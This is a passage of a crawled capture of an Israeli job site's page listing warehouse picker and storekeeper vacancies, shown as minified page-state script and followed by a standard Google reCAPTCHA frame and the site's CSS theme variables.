השרון",order:d,link:"\u002Fjobs\u002Farea\u002F13\u002F"},{id:y,name:"דרושים חדרה",order:d,link:"\u002Fjobs\u002Farea\u002F14\u002F"},{id:z,name:"דרושים חיפה",order:d,link:"\u002Fjobs\u002Farea\u002F21\u002F"},{id:N,name:"דרושים קריות",order:d,link:"\u002Fjobs\u002Farea\u002F22\u002F"},{id:q,name:"דרושים נהריה",order:d,link:"\u002Fjobs\u002Farea\u002F23\u002F"},{id:t,name:"דרושים טבריה",order:d,link:"\u002Fjobs\u002Farea\u002F25\u002F"},{id:aP,name:"דרושים עפולה",order:d,link:"\u002Fjobs\u002Farea\u002F26\u002F"}]},{id:l,title:"דרושים לפי איזורים - המשך",order:k,links:[{id:110,name:"דרושים באר שבע",order:i,link:"\u002Fjobs\u002Farea\u002F30\u002F"},{id:111,name:"דרושים אשקלון",order:j,link:"\u002Fjobs\u002Farea\u002F31\u002F"},{id:112,name:"דרושים אילת",order:k,link:"\u002Fjobs\u002Farea\u002F34\u002F"},{id:id,name:iA,order:n,link:"\u002Fjobs\u002Farea\u002F18\u002F"},{id:ia,name:"דרושים בית שמש",order:r,link:"\u002Fjobs\u002Farea\u002F19\u002F"},{id:115,name:"דרושים מעלה אדומים",order:l,link:"\u002Fjobs\u002Farea\u002F20\u002F"},{id:116,name:"דרושים אשדוד",order:e,link:"\u002Fjobs\u002Farea\u002F15\u002F"},{id:117,name:"דרושים רחובות",order:o,link:"\u002Fjobs\u002Farea\u002F16\u002F"},{id:136,name:"דרושים מרכז",order:u,link:R},{id:ik,name:iA,order:w,link:cw},{id:138,name:"דרושים יהודה ושומרון",order:y,link:bz},{id:139,name:"דרושים צפון",order:D,link:bi},{id:140,name:"דרושים דרום",order:z,link:bv},{id:142,name:"עבודות בחו\"ל",order:N,link:"\u002Fjobs\u002Fsubcat\u002F89\u002F"}]},{id:w,title:"חיפושים פופלריים",order:n,links:[{id:154,name:"עבודה מהבית",order:i,link:ix},{id:155,name:"יד 2",order:j,link:"\u002Fדרושים-1477861-קורל-תל\u002F"},{id:ie,name:"בנק הפועלים",order:k,link:"\u002Fדרושים-23179-בנק-הפועלים\u002F"},{id:157,name:"אבטחה",order:n,link:iy},{id:158,name:"קוקה קולה",order:r,link:"\u002Fדרושים-5709-החברה-המרכזית-למכירות\u002F"},{id:159,name:"התעשייה האווירית",order:l,link:"\u002Fדרושים-183961-תעשייה-אווירית\u002F"},{id:160,name:"נהג עד 12 טון",order:e,link:gY},{id:161,name:"נהג מעל 15 טון",order:o,link:"\u002Fjobs\u002Fsubcat\u002F557\u002F"},{id:162,name:"סטודנטים",order:u,link:"\u002Fjobs\u002Fsubcat\u002F88\u002F"},{id:163,name:"דרושים נהגים",order:w,link:dS},{id:165,name:"קורות חיים",order:y,link:"\u002Fקורות-חיים\u002F"},{id:166,name:iB,order:D,link:iC},{id:167,name:"מחשבון שכר",order:z,link:"\u002Fcalculator\u002F"}]},{id:e,title:it,order:r,links:[{id:119,name:"תקנון האתר",order:j,link:"\u002Farticle\u002F2\u002F"},{id:120,name:"מדיניות הפרטיות",order:n,link:"\u002Farticle\u002F103\u002F"},{id:im,name:"הסכם מעסיקים",order:r,link:"\u002Farticle\u002F151\u002F"},{id:122,name:"הצהרת נגישות",order:l,link:"\u002Farticle\u002F237\u002F"},{id:fk,name:"כל החברות",order:e,link:"\u002Fcompanies.aspx\u002F"},{id:124,name:"חברות בישראל   ",order:o,link:"\u002Farticle\u002F247\u002F"},{id:125,name:"צור קשר",order:y,link:"\u002Fcontactus.aspx\u002F"},{id:hG,name:"עזרה",order:D,link:"\u002Fhelp.aspx\u002F"},{id:153,name:"בואו לעבוד אצלנו",order:k,link:"\u002Fדרושים-1055-פורטל-דרושים\u002F"},{id:164,name:"אודות",order:z,link:"\u002Farticle\u002F328\u002F"}]},{id:o,title:"כתבות ומדריכים",order:l,links:[{id:fl,name:iB,order:i,link:iC},{id:iD,name:"עבודה לנוער",order:j,link:"\u002Farticle\u002F191\u002F"},{id:129,name:"חיפוש עבודה",order:k,link:"\u002Farticle\u002F12\u002F"},{id:130,name:"אבטלה",order:n,link:"\u002Farticle\u002F171\u002F"},{id:131,name:"איך לכתוב קורות חיים",order:r,link:"\u002Farticle\u002F13\u002F"},{id:132,name:"איך להתכונן לראיון עבודה",order:l,link:"\u002Farticle\u002F44\u002F"},{id:133,name:"מכתב התפטרות לדוגמא",order:e,link:"\u002Farticle\u002F185\u002F"},{id:ib,name:"קורות חיים באנגלית",order:o,link:"\u002Farticle\u002F157\u002F"},{id:135,name:" מכתב התפטרות ",order:u,link:"\u002Farticle\u002F138\u002F"}]}],articles:[{id:n,name:"הכנה לראיון עבודה – טיפים להצלחה!",order:k,link:"https:\u002F\u002Fwww.drushim.co.il\u002Farticle\u002F44",articleId:iz,imageSrc:"https:\u002F\u002Fadmin.drushim.co.il\u002FContent\u002FUploads\u002F636660329136678178_32.1.jpg"},{id:l,name:"מדריך חיפוש עובדים: כל הדרכים למציאת עובדים",order:w,link:"https:\u002F\u002Fwww.drushim.co.il\u002Farticle\u002F93\u002F",articleId:iw,imageSrc:"https:\u002F\u002Fadmin.drushim.co.il\u002FContent\u002FUploads\u002F636638767802778200_26.jpg"},{id:i,name:"מדריך חיפוש עבודה: 10 צעדים פשוטים למציאת עבודה!",order:y,link:"https:\u002F\u002Fwww.drushim.co.il\u002Farticle\u002F12",articleId:y,imageSrc:"https:\u002F\u002Fadmin.drushim.co.il\u002FContent\u002FUploads\u002F636660330121209428_4.1.jpg"},{id:j,name:"חיפוש עבודה בהייטק – המדריך להייטקיסט",order:D,link:"https:\u002F\u002Fwww.drushim.co.il\u002Farticle\u002F128",articleId:iD,imageSrc:"https:\u002F\u002Fadmin.drushim.co.il\u002FContent\u002FUploads\u002F636690559830011813_99.1.jpg"}]},firedInAppGtmFlag:a},authUser:{jobsBasket:new Set([]),noJobsBasket:new Set([]),userIsLoggedIn:a,smartAgent:{currentStep:b,firstStepCategory:{cat:h,email:h}}},smartAlertsSettings:{allSettingsData:{},local:{mainCategory:f,mainSubCategories:bC,secondaryCategory:f,locations:{},secondarySubCategories:bC,secondaryCatSelected:bC,zones:bC,scopes:bC,experience:f,mailing:b,keywordsJD:f,allowMailing:g,initialized:a,reason:f,companyName:f,companyCode:f,tooManyEmails:f,description:f},removeData:{}},cvwizard:{userStatus:{cvFiles:f,isRegisteredSmartAlerts:a},currentStep:b,stepperStatus:{},errors:[],initializedCVW:a},auth:{user:f,loggedIn:a,strategy:"local"}},serverRendered:g,routePath:x,config:{}}}(false,1,21,0,8,null,true,"",2,3,4,7,"1.5000",5,9,33,16,6,"מלקט\u002Fת",17,10,501,11,"\u002Fjobs\u002Fsubcat\u002F501\u002F",12,14,"10","RankD","משרה מלאה",13,"drushim","שלח\u002Fי קורות חיים","משרה זו פונה לנשים וגברים כאחד.","Active","\u002Fjobs\u002Fcat21\u002F","לוגיסטיקה \u002F שילוח",29,"333","5000",15,539071,"מרכז","Center","\u002Fjobs\u002Farea\u002F1-2-3-4-5-6-7-8-9\u002F","תל אביב","פתח תקווה",225,"מחסנאי\u002Fת","ראשון לציון","ראש העין","\u002Fjobs\u002Fsubcat\u002F225\u002F","ללא נסיון",23,32,"RankA","כללי",28,"\u002Fjobs\u002Fcat8\u002F",27,31,-1,"רמת גן \u002F גבעתיים","לוד \u002F רמלה","Hasharon",539069,"שרון",22,24,25,26,30,"חולון \u002F בת ים","אור יהודה \u002F יהוד","מודיעין","\u002Fjobs\u002Farea\u002F10-11-12-13-14\u002F",241,"לוגיסטיקה כללי",36,37,38,39," כללי, לוגיסטיקה \u002F שילוח","0",86,"חייל\u002Fת משוחרר\u002Fת","\u002Fjobs\u002Fsubcat\u002F241\u002F"," לוגיסטיקה \u002F שילוח",40,41,"הרצליה \u002F רמת השרון","\u002Fjobs\u002Fsubcat\u002F86\u002F","1-2 שנים",83,"משרות כלליות",34,18,"Ashfela",539068,"שפלה","\u002Fjobs\u002Fsubcat\u002F501\u002F?isaa=true&ssaen=3&range=3","הוד השרון","\u002Fjobs\u002Fsubcat\u002F83\u002F","חדרה","רחובות \u002F נס ציונה\u002F גדרה","\u002Fjobs\u002Farea\u002F15-16-17\u002F","RankF","נתניה \u002F אבן יהודה","רעננה \u002F כפר סבא","RankC","RankB","North",537903,"צפון",19,"חיפה","0.0000","\u002Fjobs\u002Farea\u002F21-22-23-24-25-26-27-28-29\u002F","South",539067,"דרום","אשדוד \u002F גן יבנה","יבנה",20,636,"מחסנאי\u002Fת ממוחשב\u002Fת","24\u002F11\u002F2025 10:10:44","לפני 1 שעות","משרה חלקית","אשקלון","\u002Fjobs\u002Farea\u002F30-31-32-33-34\u002F","מעלה אדומים","Judea and Samaria",539072,"\u002Fjobs\u002Farea\u002F36-37-38-39-40-41\u002F","יהודה ושומרון","\u002Fjobs\u002Fsubcat\u002F636\u002F",void 0,"60","משמרות","זכרון יעקב \u002F בנימינה","פרדס חנה כרכור","קרית גת \u002F קרית מלאכי","RankE","ירושלים",258,"מלגזן\u002Fית",380,"Tel Aviv",537905,482,"\tPetah Tikva\t",539128,486,"\tRosh Haayin\t",539085,"יקנעם \u002F רמת ישי","- חסוי -","https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002Fcompanyhiddenhotjobimage.png","קריות","עכו \u002F נהריה","אריאל","ביתר עילית","מודיעין עילית","\u002Fjobs\u002Fsubcat\u002F258\u002F","דרוש\u002Fה מחסנאי\u002Fת מלקט\u002Fת למשרה מלאה",34.814985,32.048725,34.887762,32.084041,34.952177,32.095838,"0000","כמיפל","https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F4191\u002Fpage\u002F638403081021575701.png","משרה זמנית","בית שמש","גליל \u002F גולן","טבריה","עפולה \u002F נצרת","באר שבע","גוש עציון","מטה בנימין","Jerusalem",539070,"\u002Fjobs\u002Farea\u002F18-19-20\u002F",690,"\tHaifa\t",539095,612,"פקיד\u002Fת מחסן","מלקט\u002Fת מחסנאי\u002Fת","1140","23\u002F11\u002F2025 16:10:44","לפני 19 שעות","מלקט\u002Fת \u002F מחסנאי\u002Fת - גם ללא ניסיון ושכר הולם !!","מחסנאי\u002Fת \u002Fמלקט (עם רשיון מלגזה בתוקף)","מחסנאי\u002Fת \u002F מלקט\u002Fת - ללא ימי שישי, תנאים טובים!","מחסנאי\u002Fת מלקט\u002Fת לחברה מובילה בחולון -שכר שעתי גבוה","JOB SPACE","https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F3912084\u002Fpage\u002F638574070215162792.png","https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F3376436\u002Fpage\u002F638404790666297307.png","מלקטים","מלגזנים",35334303,637,"מלקט\u002Fת לסאני תקשורת‏‏‎ ‎יבואנית SAMSUNG! - 624127",35300065," כללי",35188763,"2025-11-24T10:10:44.4186938+02:00","קשה לקום מוקדם?! בוא\u002Fי להיות מלקט\u002Fת ערב! - JB-172",35281236,7001,"7000-10000",681,"עובד\u002Fת אריזה","מלקט\u002Fת לחברת פנדור -שכר כ-11-14K בהתאם לביצועים - 810411",35249525,"*7,500-12,000הסעות-מלקט.ת אורז.ת קופאי.ת מנהל.ת - 243",35323948,385,"\tRishon LeTsiyon\t",539078,623,"\tHadera\t",539074,34.9196518,32.4340458,34.989571,32.7940463,694,"קריית ביאליק","\tKiryat Bialik\t",539597,35.088407,32.832154,35309375,"\u002Fjobs\u002Fsubcat\u002F612\u002F",35378250,"1260","23\u002F11\u002F2025 14:10:44",35206243,"לפני 21 שעות","9",35111813,"מלקט\u002Fת למרלוג מחסני תאורה - שעות גמישות - מלקט",35297044,35108982,35128419,371,"חולון","\tHolon\t",539086,"לחברת לוגיסטיקה בעמק חפר- דרוש\u002Fה מסחנאי\u002Fת מלקט\u002Fת - JB-228",35275346,"מחסנאי\u002Fת \u002F מלקט\u002Fת בכרמיאל-תנאים מעולים! - 16342",35342055,35220550,"דרוש\u002Fה מלקט\u002Fת- בונוסים גבוהים ותנאים מעולים!! - 4670",35348933,"\u002Fjobs\u002Fsubcat\u002F426\u002F",426,"נהג\u002Fת",35271869,386,"רחובות","\tRehovot\t",539076,431,"רמלה","\tRamla\t",539103,"דרוש\u002Fה מלקט\u002Fת לחדר ניתוח - JB1394","21",35150801,"מלקט\u002Fת מחסנאי\u002Fת תנאים מעולים - 16670","RankG",35189941,"אחראי\u002Fת צוות מלקטים - 4153","120","24\u002F11\u002F2025 09:10:44",35297082,"לפני 2 שעות",35367135,35346748,"מלקטים בואו להוציא רישיון מלגזה על חשבונינו! - JB-932",35234705,"בואו לעבוד איתנו בקיסריה מחסנאים \u002Fמלקטים \u002Fמלגזנים - 1446",35231608,"מחסנאי\u002Fת-הצטרף\u002Fי למשפחה הגדולה בישראל,תנאים מעולים - 6315",35327596,35384330,"מחסנאי\u002Fת ממוחשב\u002Fת למרלוג החברה בכנות - 5164",35273085,"קטגוריה",60,"cv","https:\u002F\u002Fwww.drushim.co.il\u002Fjobs\u002Fsubcat\u002F501\u002F","35334303","א.ארד גומי וחלקי חילוף בע\"מ","https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F2980305\u002Fpage\u002F638991385450930914.png","מעתד\u002Fת מלאי","2025-11-24T10:10:44.4176934+02:00","35300065","1","https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F611233\u002Fpage\u002F635956423728454492.png","2025-11-16T10:00:01.07","35188763","מלקט\u002Fת מרלוג טכני לסניף של סוכנות גז בראש העין - 937146","2","און גרד","https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F66047\u002Fpage\u002F635057629235151765.jpg","35281236","4191","3","דרושים-4191-כמיפל\u002F",4191,"\u002Fjobs\u002Fsubcat\u002F681\u002F",1233,"פארק תעשיות עמק חפר","Emek Hefer Industrial Park",540403,34.896646,32.404919,"35249525","4",325,"עבודה מועדפת","35323948","5","360","24\u002F11\u002F2025 05:10:44","דימונה \u002F ערד \u002F ים המלח","אילת \u002F ערבה",123,127,34.7925013,31.9730015,"לפני 6 שעות","2025-11-18T05:00:27.237","35309375","דרוש\u002Fה מלקט\u002Fת למרלוג בפארק תעשיה צרעה - JB-7","6","טחנת האבן קואופ בע\"מ","https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F3363630\u002Fpage\u002F","35378250","7","מיני סירקיטס ישראל בע\"מ","https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F21927\u002Fpage\u002F637480515183311441.png","2025-11-23T15:28:42.53","2025-11-23T16:10:44.4186938+02:00","35206243","8","טבע בריא","https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F2127623\u002Fpage\u002F","35111813","אחים פולק סוכנויות","https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F881584\u002Fpage\u002F","5-6 שנים","35297044","מחסני תאורה","https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F427541\u002Fpage\u002F635608240814959870.jpg",429,"מודיעין-מכבים-רעות","\tModiin-Maccabim-Reut\t",539082,"35108982","11","סמיקום לקסיס","https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F51455\u002Fpage\u002F",536,"נתניה","\tNetanya\t",539080,"35128419","12","אילן קארגלס בע\"מ","https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F411011\u002Fpage\u002F",34.787384,32.015833,"2025-11-23T14:10:44.4196931+02:00","35275346","13",222,"תפעול","35342055","3912084","14","דרושים-3912084-jdהשמה\u002F",3912084,770,"כרמיאל","\tKarmiel\t",539079,35.292417,32.914671,"35220550","15","35348933","3376436","16","פליינג קרגו","דרושים-3376436-פליינג-קרגו-שירותים-לוגיסטיים\u002F","https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F3376436\u002Fhotjob\u002F638404790352881732.png",3376436,"פליינג קרגו ","35271869","מלקט\u002Fת \u002F מחסנאי\u002Fת בתא וראשלצ – תנאים מעולים! - 16225","17",34.811272,31.892773,34.872938,31.931566,"35150801","18","35189941","19","https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F909115\u002Fpage\u002F638314036154169689.png","35297082","20","כלמוביל","https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F10920\u002Fpage\u002F638561405750882328.png","2025-11-16T08:49:43.013","35367135","עוזר\u002Fת נהג\u002Fת ומלקט\u002Fת סחורה - 45 שח לשעה!","גליקסמן שיווק ביצים (1994) בע\"מ","https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F3111443\u002Fpage\u002F637060548727746427.png","עוזר\u002Fת נהג\u002Fת ומלקט\u002Fת סחורה - 45 ש\"ח לשעה!","\u002Fjobs\u002Fsubcat\u002F461\u002F","\u002Fjobs\u002Fcat29\u002F","רכב \u002F תחבורה",389,"גדרה","\tGedera\t",539129,34.7770192,31.8123014,"2025-11-23T05:01:37.82","35346748","22",1234,"איירפורט סיטי"," Airport City",540405,34.91618,31.985942,"35234705","23","UPS","https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F417870\u002Fpage\u002F635894209417420388.jpg","2025-11-24T09:10:44.4206936+02:00","35231608","24","פריץ לוגיסטיקה ושילוח","https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F8675\u002Fpage\u002F637949469870235506.png",626,"פרדס חנה-כרכור","\tPardes Hanna-Karkur\t",540146,34.9742,32.472803,"35327596","מחסני חשמל","https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F523947\u002Fpage\u002F635839827102165907.jpg",126,266,"אשדוד","\tAshdod\t",539073,"2025-11-23T16:10:44.4426942+02:00","35384330","סוויספורט שרותי מטען","https:\u002F\u002Fwebapi.drushim.co.il\u002Flogos\u002F483135\u002Fpage\u002F635706489183883493.png",430,"לוד","\tLod\t",539097,432,"שוהם","\tShoham\t",539096,"35273085","catdir",327,"תחום","subcat",114,134,67,113,156,"איזור","\u002Fjobs\u002Fsubcat\u002F501\u002Farea\u002F30-31-32-33-34\u002F?geolexid=539067&isaa=true&ssaen=3&range=3","\u002Fjobs\u002Fsubcat\u002F501\u002Farea\u002F1-2-3-4-5-6-7-8-9\u002F?geolexid=539071&isaa=true&ssaen=3&range=3","\u002Fjobs\u002Fsubcat\u002F501\u002Farea\u002F21-22-23-24-25-26-27-28-29\u002F?geolexid=537903&isaa=true&ssaen=3&range=3",68,137,"experience",121,"היקף משרה","scope",42,"area","search","author","דרושים IL","דרושים - https:\u002F\u002Fwww.drushim.co.il\u002F","ROBOTS",93,"\u002Fjobs\u002Fcat19\u002F","\u002Fjobs\u002Fcat25\u002F",44,"דרושים ירושלים","טבלאות שכר","\u002Farticle\u002F87\u002F",128));</script><script src="/_nuxt/runtime.[11-12-2025].js?v=c487deddf682b8bb6d39" defer></script><script src="/_nuxt/commons/app.[11-12-2025].js?v=c487deddf682b8bb6d39" defer></script><script src="/_nuxt/vendors~app.[11-12-2025].js?v=c487deddf682b8bb6d39" defer></script><script src="/_nuxt/app.[11-12-2025].js?v=c487deddf682b8bb6d39" defer></script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1NwXkO1Ipq0IOzyifjHaqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763975466319');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.drushim.co.il/_nuxt/app.[11-12-2025].css?v=c487deddf682b8bb6d39
body_size: 60636
content:
[data-v-65c344cb]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.container[data-v-65c344cb]{text-align:center}#page-404 img[data-v-65c344cb]{max-width:300px}[data-v-4f5511d7]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}[v-cloak] .v-breadcrumbs.breadcrumbs-container[data-v-4f5511d7],[v-cloak][data-v-4f5511d7]{display:none}.v-breadcrumbs.breadcrumbs-container li.breadcrumb-item a[data-v-4f5511d7]{color:#000}.breadcrumbs-container li.breadcrumb-item a.v-breadcrumbs__item.v-breadcrumbs__item--disabled[data-v-4f5511d7]{color:#ff7100;font-weight:400}.breadcrumbs-container .v-breadcrumbs__divider[data-v-4f5511d7]{padding:0 6px!important}#article-breadcrumbs li[data-v-4f5511d7]:last-child{color:#000;font-weight:400;cursor:pointer;pointer-events:none}[data-v-3a904cc8]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}[v-cloak] .v-breadcrumbs.breadcrumbs-container[data-v-3a904cc8],[v-cloak][data-v-3a904cc8]{display:none}.v-breadcrumbs.breadcrumbs-container li.breadcrumb-item a[data-v-3a904cc8]{color:#000}.breadcrumbs-container li.breadcrumb-item a.v-breadcrumbs__item.v-breadcrumbs__item--disabled[data-v-3a904cc8]{color:#ff7100;font-weight:400}.breadcrumbs-container .v-breadcrumbs__divider[data-v-3a904cc8]{padding:0 6px!important}#article-breadcrumbs li[data-v-3a904cc8]:last-child{color:#000;font-weight:400;cursor:pointer;pointer-events:none}[data-v-b2cbfd82]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.email[data-v-b2cbfd82]{background:#ff7100;color:#fff}[data-v-79f08a9a]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance: